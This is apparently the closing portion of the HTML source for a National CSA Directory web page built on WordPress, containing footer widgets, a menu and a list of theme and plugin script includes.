			<ul><li id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; margin-bottom: 2px;"><a href="https://www.nationalcsadirectory.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2887 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png" alt="National CSA Directory" width="152" height="68" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png 152w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2-150x68.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p style="text-align: center; margin-bottom: 0;"><a class="ftr-lnk-web" style="font-size: 18px; font-weight: bold;" href="https://www.nationalcsadirectory.com/">www.nationalcsadirectory.com</a></p>
</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;">&copy; 2026 National CSA Directory</p>
</div>
		</li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_3' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-7" class="widget widget_text">			<div class="textwidget"><p class="txt-rgt"><a href="https://www.facebook.com/csanational/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2671 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/fb.png" alt="Like us on facebook" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://twitter.com/CsaNational" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="https://twitter.com/CsaNational alignnone wp-image-2672 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/twit.png" alt="Follow us on twitter" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://www.instagram.com/national_csa_directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2673 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/instagram.png" alt="Instagram" width="120" height="44" /></a></p>
</div>
		</li></ul></div><!-- widgets_on_page --></div></p>
</div>
		</div></div>					</div><!--row-->
	</div><!--container-->
</footer>
<section class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-sm-6">
				<p>
								</p>
			</div>
			<div class="col-lg-6 col-sm-6">
								<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a title="About the Directory" href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a title="Blog" href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Contact Us" href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul>							</div>
		</div><!--row-->
	</div><!--container-->
</section>
	<!-- back to top -->
	<a href="#" id="back-to-top" title="Back to top" class="social-icon social-icon-md"><i class="fas fa-angle-double-up removeMargin"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/national_csa_directory\/wp-*.php","\/national_csa_directory\/wp-admin\/*","\/national_csa_directory\/wp-content\/uploads\/*","\/national_csa_directory\/wp-content\/*","\/national_csa_directory\/wp-content\/plugins\/*","\/national_csa_directory\/wp-content\/themes\/classiera-child\/*","\/national_csa_directory\/wp-content\/themes\/classiera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674192251' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","ajax_nonce":"ec51be8f17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/dropzone.js?ver=6.8.3" id="dropzone-js"></script>
<script type="text/javascript" id="classiera-helper-js-extra">
/* <![CDATA[ */
var classiera = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.nationalcsadirectory.com","current_user":"0","redirectURL":"https:\/\/www.nationalcsadirectory.com\/buy-fresh-organic-food-online\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3" id="classiera-helper-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/classiera-child.js?ver=6.8.3" id="classiera-child-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap-dropdownhover.js?ver=6.8.3" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/validator.min.js?ver=6.8.3" id="validator.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery.matchHeight.js?ver=6.8.3" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/select2.min.js?ver=6.8.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera.js?ver=6.8.3" id="classiera-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7eoCW29P4BOOhlO2lk6MadmeBMnUnn7k&amp;language=en&amp;v=3.exp&amp;ver=2014-07-18" id="classiera-google-maps-script-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera-map.js?ver=6.8.3" id="classiera-map-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
</body>
</html>